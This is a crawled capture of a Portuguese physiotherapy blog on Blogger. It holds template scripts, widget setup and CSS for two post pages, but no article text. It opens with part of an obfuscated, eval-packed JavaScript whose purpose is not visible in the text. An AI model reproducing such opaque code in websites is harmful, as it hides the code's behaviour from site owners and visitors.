\1e\\b\\13\\1e\\b\\n\\1z\\b\\K\\1c\\1c\\1c\\1q\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\15\\1A\\b\\Q\\1f\\b\\D\\1f\\10\\1d\\1d\\1e\\b\\n\\1q\\b\\W\\1c\\1B\\b\\n\\1F\\b\\X\\1e\\b\\Z\\1c\\1c\\1m\\1o\\b\\S\\1e\\1M\\b\\D\\1f\\Y\\1d\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\Q\\1c\\1c\\1l\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\N\\1f\\b\\E\\1e\\b\\n\\1c\\1d\\1n\\b\\H\\1f\\b\\n\\1d\\I\\I\\b\\E\\1e\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1f\\b\\J\\1e\\b\\E\\1c\\1l\\b\\M\\1r\\b\\N\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\J\\1e\\1c\\1l\\b\\M\\1r\\b\\D\\1f\\16\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\S\\1e\\b\\H\\1f\\b\\n\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\b\\17\\1r\\b\\18\\1e\\b\\D\\1f\\1b\\1d\\1q\\b\\E\\1e\\b\\n\\1c\\1q\\b\\D\\1f\\1b\\1d\\1g\\b\\D\\1f\\1a\\1d\\1c\\1g\\b\\H\\1f\\b\\n\\1d\\1c\\1m\\1m\\1o\\b\\M\\1r\\b\\L\\1m\\1e\\b\\D\\1f\\14\\1d\\1g\\R\\14\\1g\\R\\b\\1g\\b\\D\\1f\\U\\1d\\1f\\b\\D\\1f\\R\\1d\\1d\\1e\\b\\D\\1f\\b\\1d\\1c\\1g\\14\\1g\\1l\\1m\\1c\\1c","\\I","\\w\\s\\o\\k\\v","\\I\\I\\I\\I\\I\\I\\I\\I\\I\\I\\n\\U\\b\\I\\n\\R\\G\\I\\n\\R\\R\\I\\n\\R\\1b\\I\\n\\R\\1a\\I\\n\\R\\16\\I\\n\\R\\14\\I\\n\\16\\E\\I\\n\\U\\F\\I\\n\\U\\R\\I\\n\\R\\F\\I\\n\\V\\10\\I\\n\\R\\H\\I\\n\\16\\Y\\I\\n\\U\\E\\I\\n\\U\\G\\I\\n\\V\\b\\I\\n\\R\\C\\I\\n\\V\\1a\\I\\n\\U\\C\\I\\n\\R\\E\\I\\n\\U\\U\\I\\n\\V\\Y\\I\\n\\V\\E\\I\\n\\V\\F\\I\\n\\U\\V\\I\\n\\16\\F\\I\\n\\16\\C\\I\\n\\R\\Y\\I\\n\\V\\H\\I\\n\\16\\R\\I\\n\\16\\U\\I\\n\\V\\G\\I\\n\\V\\V\\I\\n\\U\\1a\\I\\n\\V\\U\\I\\n\\U\\B\\I\\n\\U\\Y\\I\\n\\16\\16\\I\\n\\16\\V\\I\\n\\V\\R\\I\\n\\16\\14\\I\\n\\16\\1a\\I\\n\\U\\14\\I\\n\\16\\1b\\I\\n\\10\\C\\I\\n\\10\\F\\I\\n\\16\\10\\I\\n\\V\\1b\\I\\n\\U\\10\\I\\n\\V\\16\\I\\n\\16\\B\\I\\n\\Y\\10\\I\\n\\Y\\U\\I\\n\\Y\\R\\I\\n\\V\\B\\I\\n\\Y\\Y\\I\\n\\10\\Y\\I\\n\\Y\\1a\\I\\n\\Y\\E\\I\\n\\Y\\V\\I\\n\\Y\\F\\I\\n\\Y\\1b\\I\\n\\Y\\H\\I\\n\\Y\\G\\I\\n\\Y\\16\\I\\n\\10\\14\\I\\n\\V\\C\\I\\n\\Y\\B\\I\\n\\Y\\C\\I\\n\\10\\R\\I\\n\\10\\V\\I\\n\\U\\16\\I\\n\\10\\1b\\I\\n\\10\\b\\I\\n\\Y\\b\\I\\n\\10\\10\\I\\n\\10\\1a\\I\\n\\10\\16\\I\\n\\U\\1b\\I\\n\\R\\U\\I\\n\\10\\B\\I\\n\\16\\b\\I\\n\\10\\U\\I\\n\\R\\V\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\U\\I\\n\\10\\H\\I\\1p\\14\\n\\R\\f\\Y\\d\\I\\n\\U\\H\\I\\n\\R\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\10\\I\\n\\R\\B\\I\\n\\10\\E\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\Y\\I\\h\\x\\p\\e\\v\\k\\r\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\R\\I\\t\\f\\v\\x\\t\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\V\\I\\n\\10\\G\\I\\n\\Y\\14\\I\\Z\\v\\t\\k\\p\\i\\I\\k\\h\\I\\z\\j\\k\\o\\f\\I\\R\\1a\\I\\v\\r\\Z\\v\\t\\k\\p\\i\\I\\U\\V\\I\\y\\c\\t\\I\\f\\y\\c\\o\\I\\s\\c\\t\\w\\f\\K\\p\\v\\I\\U\\10\\I\\p\\f\\z\\I\\X\\f\\i\\G\\n\\s\\I\\n\\R\\10\\I\\V\\R\\I\\U\\Y\\V","","\\h\\t\\r\\q\\E\\j\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x7C|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x4F|x50|x33|x36|x51|x52|x34|x53|x35|x55|x54|x56|x30|x57|x37|x58|x59|x5A|x39|x38|x29|x5D|x28|x5B|x2C|x22|_0xf505x3|_0x1378|_0xf505x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0xf505x4|function|_0xf505x1|_0xf505x2|return|x2D|_0xf505x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|126'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY703MESxMskvg_so8WcXKo78Axwhw:1768883991861';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3404079820282143373','//www.facafisioterapia.net/2020/11/fisioterapia-neonatal-no.html','3404079820282143373');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3404079820282143373', 'title': 'Fa\xe7a Fisioterapia', 'url': 'https://www.facafisioterapia.net/2020/11/fisioterapia-neonatal-no.html', 'canonicalUrl': 'https://www.facafisioterapia.net/2020/11/fisioterapia-neonatal-no.html', 'homepageUrl': 'https://www.facafisioterapia.net/', 'searchUrl': 'https://www.facafisioterapia.net/search', 'canonicalHomepageUrl': 'https://www.facafisioterapia.net/', 'blogspotFaviconUrl': 'https://www.facafisioterapia.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - Atom\x22 href\x3d\x22https://www.facafisioterapia.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - RSS\x22 href\x3d\x22https://www.facafisioterapia.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3404079820282143373/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - Atom\x22 href\x3d\x22https://www.facafisioterapia.net/feeds/2132335464909781829/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4746253434854305', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '2132335464909781829', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA20DZJeX90LUY05MdTsx5L4MpgZjkOI9q8IDZ6Cycqj7PuVHS9P5Zf7qRQ8kt439hy0cgjCmdce4SINOEgcJ-amEvP4XlZob5H2KZZiAQ5A25QCz3iNzWpU3za6UlnDZYzMh6U5UddG4/s72-c/image-799852.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA20DZJeX90LUY05MdTsx5L4MpgZjkOI9q8IDZ6Cycqj7PuVHS9P5Zf7qRQ8kt439hy0cgjCmdce4SINOEgcJ-amEvP4XlZob5H2KZZiAQ5A25QCz3iNzWpU3za6UlnDZYzMh6U5UddG4/s320/image-799852.png', 'pageName': 'Fisioterapia Neonatal no desenvolvimento de beb\xea prematuros', 'pageTitle': 'Fa\xe7a Fisioterapia: Fisioterapia Neonatal no desenvolvimento de beb\xea prematuros', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Fisioterapia Neonatal no desenvolvimento de beb\xea prematuros', 'description': 'Fisioterapia para profissionais, estudantes e pacientes em posts com tratamentos e patologias', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA20DZJeX90LUY05MdTsx5L4MpgZjkOI9q8IDZ6Cycqj7PuVHS9P5Zf7qRQ8kt439hy0cgjCmdce4SINOEgcJ-amEvP4XlZob5H2KZZiAQ5A25QCz3iNzWpU3za6UlnDZYzMh6U5UddG4/s320/image-799852.png', 'url': 'https://www.facafisioterapia.net/2020/11/fisioterapia-neonatal-no.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2132335464909781829}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'logo_blog', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-content', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar2', document.getElementById('Feed1'), {'title': 'Fa\xe7a Fisioterapia', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://www.facafisioterapia.net/feeds/posts/default', 'numItemsShow': 5, 'loadingMsg': 'Carregando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar2', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar2', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec3', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.facafisioterapia.net/2020/11/estimulacao-precoce-na-fisioterapia.html
body_size: 41128
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='e8aeba1f734119de27170aa5f7b0df92' name='p:domain_verify'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <link rel="alternate" type="application/rss+xml" href="https://www.facafisioterapia.net"> <![endif]-->
<style>
/* Lista com bullets sempre alinhados com o texto */
ul, ol {
  padding-left: 20px;  /* espaço do bullet */
  margin: 0 0 1em 0;   /* espaçamento entre listas */
  list-style-position: outside;
}

li {
  display: list-item !important; /* força bullet e texto na mesma linha */
  margin: 0 !important;
  padding: 0 !important;
  line-height: 1.5;
}

li p {
  display: inline !important;   /* evita que <p> dentro do li quebre linha */
  margin: 0 !important;
      }</p>
</style>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.facafisioterapia.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.facafisioterapia.net/2020/11/estimulacao-precoce-na-fisioterapia.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Faça Fisioterapia - Atom" href="https://www.facafisioterapia.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Faça Fisioterapia - RSS" href="https://www.facafisioterapia.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Faça Fisioterapia - Atom" href="https://www.blogger.com/feeds/3404079820282143373/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Faça Fisioterapia - Atom" href="https://www.facafisioterapia.net/feeds/6807179161523661228/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYuD8YRY4VGAXaOMa-9-MZYn2eHU1qI7U-Of2DSx1Vd7k8FDiWlo9g0AiaQtud9biniFK-0ujyJzt857cfgbTUiAMM73h_e81pdVzlapdU5qoLaH525CZt2tyJrzSts_DifmbFO8NpHbc/s320/image-787613.png' rel='image_src'/>
<meta content='https://www.facafisioterapia.net/2020/11/estimulacao-precoce-na-fisioterapia.html' property='og:url'/>
<meta content='Estimulação precoce na Fisioterapia Neurológica' property='og:title'/>
<meta content='Fisioterapia para profissionais, estudantes e pacientes em posts com tratamentos e patologias' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYuD8YRY4VGAXaOMa-9-MZYn2eHU1qI7U-Of2DSx1Vd7k8FDiWlo9g0AiaQtud9biniFK-0ujyJzt857cfgbTUiAMM73h_e81pdVzlapdU5qoLaH525CZt2tyJrzSts_DifmbFO8NpHbc/w1200-h630-p-k-no-nu/image-787613.png' property='og:image'/>
<title>
Estimulação precoce na Fisioterapia Neurológica - Faça Fisioterapia
</title>
<!-- Description and Keywords (start) -->
<meta content='fisio, fisioterapeuta, fisioterapia, cursos de fisioterapia, ebooks de fisioterapia, fisioterapia na ortopedia, fisioterapia na neurologia, fisioterapia respiratória, orto, traumatologia, ortopedia, fisioterapia no ombro, fisioterapia no joelho, avaliação de fisioterapia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Estimulação precoce na Fisioterapia Neurológica' property='og:title'/>
<meta content='https://www.facafisioterapia.net/2020/11/estimulacao-precoce-na-fisioterapia.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYuD8YRY4VGAXaOMa-9-MZYn2eHU1qI7U-Of2DSx1Vd7k8FDiWlo9g0AiaQtud9biniFK-0ujyJzt857cfgbTUiAMM73h_e81pdVzlapdU5qoLaH525CZt2tyJrzSts_DifmbFO8NpHbc/s320/image-787613.png' property='og:image'/>
<meta content='Faça Fisioterapia' property='og:site_name'/>
<meta content='https://www.facafisioterapia.net/' name='twitter:domain'/>
<meta content='Estimulação precoce na Fisioterapia Neurológica' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYuD8YRY4VGAXaOMa-9-MZYn2eHU1qI7U-Of2DSx1Vd7k8FDiWlo9g0AiaQtud9biniFK-0ujyJzt857cfgbTUiAMM73h_e81pdVzlapdU5qoLaH525CZt2tyJrzSts_DifmbFO8NpHbc/s320/image-787613.png' name='twitter:image'/>
<meta content='Estimulação precoce na Fisioterapia Neurológica' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Full Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f5f5f5;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;}
.row{width:1150px}
#topnav{    width: 100%;
height: 35px;
background: #fff;
margin: 0;
border-bottom: 1px solid #ecede7;}
.tm-head{margin:0 auto;height:35px;line-height:35px;border-bottom: 1px solid #ecede7;}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:35px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 10px;
font-weight: 100;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #63636a;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:35px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:35px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#63636a}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 35px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 35px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 35px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:26px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo {
max-width: 330px;
max-height: 68px;
margin: 23px 0 0;
float: left;
overflow: hidden;
}
.header-logo img{    height: auto;
max-height: 68px;
margin: 0;
max-width: 100%;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:5px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
